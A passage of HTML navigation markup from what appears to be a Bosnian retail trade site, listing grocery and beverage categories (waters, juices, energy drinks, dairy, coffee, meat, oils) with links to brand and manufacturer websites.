			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
